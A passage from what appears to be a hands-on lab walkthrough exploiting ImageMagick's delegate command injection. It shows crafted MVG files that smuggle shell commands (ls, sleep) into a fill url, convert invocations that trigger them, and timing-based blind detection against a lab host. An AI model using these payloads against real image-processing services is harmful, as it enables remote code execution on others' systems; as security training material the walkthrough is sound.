
The output of the ls -al command is successfully returned!
Notice the error message at the end, in the above screenshot:
Error Message:
"curl" -s -k -L -o "%o" "https:%M"
As mentioned in the above information block:
Due to insufficient %M param filtering, it is possible to conduct shell command injection.
And that’s why the command injection worked.
But there is a problem: we can’t create a file with a slash (/) since it is the directory separator in Unix-based systems:
Commands:
touch 'https://example.com"|ls "-la'
ls
touch 'https:example.com"|ls "-la'
ls

Since we cannot create files with slashes, we cannot use this method to obtain RCE. The specified image file won’t be saved in the first place; therefore, the convert command won’t be executed.
Step 13: Exploit the RCE via an mvg file.
We can use the following mvg file to trigger the same issue:
img.mvg:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://demo.ine.local/image.jpg"|ls "-al)'
pop graphic-context
Save the above file as img.mvg.

Convert the mvg image to a png image:
Command:
convert img.mvg img.png


As you can see, the ls -al command was executed.
Step 14: Execute commands to introduce delay.
The output of the ls -al command was shown in the shell session in which the convert command was executed.
The backend API would be using the convert command to convert the image and then return the link of the newly generated image. If we run simple commands like ls -al, we won’t know if the command injection worked, so instead, we will send commands like sleep to infer if the backend is vulnerable or not.
Save the following file contents as img.mvg:
img.mvg:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://demo.ine.local/image.jpg"|sleep "10)'
pop graphic-context

Now convert the above-saved file to a png file:
Command:
time convert img.mvg img.png
